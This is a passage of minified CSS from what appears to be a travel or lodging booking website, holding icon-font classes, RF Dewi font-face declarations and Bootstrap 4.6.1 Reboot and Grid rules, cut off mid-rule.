stance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e916"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.az-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{-ms-overflow-style:scrollbar;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.container,.container-sm{max-width:540px}}@media only screen and (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media only screen and (min-width:1044px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media only screen and (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1220px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:10px;padding-right:10px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media only screen and (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media only screen and (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media only screen and (min-width:1044px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media only screen and (min-width:1240px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1044px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media only screen and (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media only screen and (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media only screen and (min-width:1044px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align